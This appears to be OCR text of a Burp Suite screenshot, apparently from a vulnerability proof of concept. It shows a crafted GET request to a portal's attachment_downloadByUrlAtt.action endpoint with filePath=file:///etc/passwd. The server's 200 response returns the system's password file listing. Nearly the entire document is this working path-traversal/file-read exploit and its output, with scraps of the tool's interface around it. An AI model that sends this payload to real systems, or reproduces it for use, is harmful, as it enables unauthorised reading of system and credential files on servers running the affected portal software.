 Send
Cancel
<
>
Target: http://
?
Request
Pretty
Raw
\n
Actions
1 GET /portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Accept: text/plain, */*; q=0.01
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
7 X-Requested-With: XMLHttpRequest
8 Referer: http:// /portal/login_init.action
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: JSESSIONID=6A35830AD9647453946E92C0F3D341A3; JSESSIONID=
0FBC22E618538E9D6D43D55AA3495803
12 Connection: close
13
14
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-disposition: attachment;filename=passwd
4 Date: Thu, 19 May 2022 13:05:42 GMT
5 Connection: close
6
7 root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 news:x:9:13:news:/etc/news:
17 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
21 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
22 nobody:x:99:99:Nobody:/:/sbin/nologin
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
25 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
INSPECTOR